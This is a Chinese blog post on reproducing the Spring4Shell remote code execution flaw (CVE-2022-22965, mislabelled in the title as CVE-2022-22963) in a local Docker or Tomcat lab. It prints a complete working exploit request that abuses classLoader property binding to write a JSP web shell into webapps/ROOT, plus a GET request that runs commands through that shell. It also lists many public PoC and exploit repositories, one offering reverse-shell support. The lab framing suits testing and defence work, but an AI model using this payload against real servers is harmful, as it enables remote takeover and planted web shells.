CVE-2022-22963-Spring-Core-RCE图形化利用工具
Posted 李白你好
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了CVE-2022-22963-Spring-Core-RCE图形化利用工具相关的知识,希望对你有一定的参考价值。
CVE-2022-22963
0x01 docker镜像
docker pull vulfocus/spring-core-rce-2022-03-29
docker run -itd -p 8080:8080 -P vulfocus/spring-core-rce-2022-03-29
-it:开启输入功能并连接伪终端 -d: 后台运行容器 -p: 端口映射
0x02 本地war包
本地复现环境:
https://download.csdn.net/download/weixin_44309905/85064705
将war包放在本地webapps目录下 jdk切换成9以上,我这里是jdk11,然后启动tomcat

注入EXP:
POST / HTTP/1.1
Host: 127.0.0.1:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (Khtml, like Gecko) Chrome/91.0.4472.124 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
suffix: %>
prefix: <%Runtime
Content-Type: application/x-www-form-urlencoded
Content-Length: 495
class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bprefix%7Di.getRuntime%28%29.exec%28request.getParameter%28%22cmd%22%29%29%3B%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.prefix=shell

执行命令:
GET /shell.jsp?cmd=open%20/System/Applications/Calculator.app HTTP/1.1
Host: 127.0.0.1:8080
工具检测

描述:Spring4Shell - Spring Core RCE - CVE-2022-22965
链接:https://github.com/TheGejr/SpringShell
描述:Spring4Shell Proof Of Concept/Information CVE-2022-22965
链接:https://github.com/BobTheShoplifter/Spring4Shell-POC
描述:This includes CVE-2022-22963, a Spring SpEL / Expression Resource Access Vulnerability, as well as CVE-2022-22965, the spring-webmvc/spring-webflux RCE termed “SpringShell”.
链接:https://github.com/kh4sh3i/Spring-CVE
描述:Vulnerabilidad RCE en Spring Framework vía Data Binding on JDK 9+
链接:https://github.com/GuayoyoCyber/CVE-2022-22965
描述:Zabbix - SAML SSO Authentication Bypass
链接:https://github.com/kh4sh3i/CVE-2022-23131
描述:CVE-2022-22965 poc including reverse-shell support
链接:https://github.com/viniciuspereiras/CVE-2022-22965-poc
描述:Dockerized Spring4Shell (CVE-2022-22965) PoC application and exploit
链接:https://github.com/reznok/Spring4Shell-POC
描述:try to determine if a host is vulnerable to SpringShell CVE‐2022‐22963
链接:https://github.com/jschauma/check-springshell
描述:CVE-2022-22965 - CVE-2010-1622 redux
链接:https://github.com/DDuarte/springshell-rce-poc
描述:A Safer PoC for CVE-2022-22965 (Spring4Shell)
链接:https://github.com/colincowie/Safer_PoC_CVE-2022-22965
描述:None
链接:https://github.com/Kirill89/CVE-2022-22965-PoC
描述:Spring Framework RCE (Quick pentest notes)
链接:https://github.com/alt3kx/CVE-2022-22965_PoC
描述:A Proof-of-Concept (PoC) of the Spring Core RCE (Spring4Shell or CVE-2022-22963) in Bash (Linux).
链接:https://github.com/exploitbin/CVE-2022-22963-Spring-Core-RCE
描述:spring-core单个图形化利用工具,CVE-2022-22965及修复方案已出
链接:https://github.com/light-Life/CVE-2022-22965-GUItools
描述:CVE-2022-22965 : about spring core rce
链接:https://github.com/Mr-xn/spring-core-rce
描述:Test for cve-2021-3864
链接:https://github.com/walac/cve-2021-3864
描述:None
链接:https://github.com/nanopathi/framework_base_AOSP10_r33_CVE-2021-0472
获取
关注李白你好后台回复“spring”

以上是关于CVE-2022-22963-Spring-Core-RCE图形化利用工具的主要内容,如果未能解决你的问题,请参考以下文章